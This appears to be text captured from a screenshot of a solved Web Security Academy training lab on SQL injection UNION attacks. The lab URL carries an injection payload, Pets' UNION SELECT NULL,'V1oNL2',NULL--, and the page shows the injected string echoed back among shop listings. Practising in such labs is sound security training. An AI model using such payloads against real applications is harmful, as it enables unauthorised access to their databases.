 https://0ad4000504e64be78541e6ef00b500b8.web-security-academy.net/filter?category=Pets' UNION SELECT NULL,'V1oNL2',NULL--
WebSecurity
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
Congratulations, you solved the lab!
Share your skills!
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,'V1oNL2',NUL
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Pets Toys & Games
Pest Control Umbrella $27.06 View details
More Than Just Birdsong $78.83 View details
The Lazy Dog $2.32 View details
Giant Grasshopper $79.70 View details
V1oNL2